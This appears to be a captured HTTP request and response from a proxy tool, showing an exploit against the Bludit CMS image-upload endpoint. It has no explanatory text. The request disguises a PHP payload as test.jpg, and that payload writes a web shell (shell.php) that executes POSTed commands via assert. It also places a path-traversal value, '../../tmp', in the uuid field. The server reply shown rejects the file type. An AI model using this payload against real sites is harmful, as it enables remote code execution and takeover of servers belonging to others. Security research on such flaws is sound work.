 Request
Raw Params Headers Hex
POST /bludit/admin/ajax/upload-images HTTP/1.1
Host: 192.168.110.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------280252854029245
Content-Length: 471
Origin: http://192.168.110.133
Connection: close
Referer: http://192.168.110.133/bludit/admin/new-content
Cookie: BLUDIT-KEY=ulq18jjbsg4v19vjtc136uaqs2
-----------------------------280252854029245
Content-Disposition: form-data; name="images[]"; filename="test.jpg"
Content-Type: image/jpeg
<?php $test='<?php $a=$_POST["cmd"];assert($a); ?>';file_put_contents("shell.php", $test);?>
-----------------------------280252854029245
Content-Disposition: form-data; name="uuid"
../../tmp
-----------------------------280252854029245
Content-Disposition: form-data; name="tokenCSRF"
2c74bdb34275c9b083ef08a6f830064cc44a5703
-----------------------------280252854029245--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 11 Jan 2020 12:24:56 GMT
Server: Apache/2.4.33 (Unix) OpenSSL/1.0.2o PHP/5.6.36 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.36
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 92
Connection: close
Content-Type: application/json
{"status":1,"message":"File type is not supported. Allowed types: gif, png, jpg, jpeg, svg"}
白帽hub